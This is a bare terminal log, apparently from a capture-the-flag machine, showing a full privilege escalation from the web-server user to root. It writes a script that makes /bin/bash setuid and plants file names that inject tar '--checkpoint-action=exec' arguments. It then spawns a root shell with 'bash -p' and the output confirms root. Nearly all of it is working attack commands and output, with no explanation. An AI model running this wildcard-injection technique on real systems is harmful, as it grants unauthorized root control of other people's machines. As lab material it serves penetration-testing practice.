 www-data@skynet:/home/milesdyson/backups$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
www-data@skynet:/home/milesdyson/backups$ echo -e '#!/bin/bash\nchmod +s /bin/bash' > /var/www/html/root_she
ll.sh
</bin/bash\nchmod +s /bin/bash' > /var/www/html/root_shell.sh
www-data@skynet:/home/milesdyson/backups$ touch "/var/www/html/--checkpoint-action=exec=sh root_shell.sh"
</www/html/--checkpoint-action=exec=sh root_shell.sh"
www-data@skynet:/home/milesdyson/backups$ touch "/var/www/html/--checkpoint=1"
<dyson/backups$ touch "/var/www/html/--checkpoint=1"
www-data@skynet:/home/milesdyson/backups$ /bin/bash -p
/bin/bash -p
bash-4.3# whoami
whoami
root
bash-4.3# ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 12  2019 /bin/bash
bash-4.3#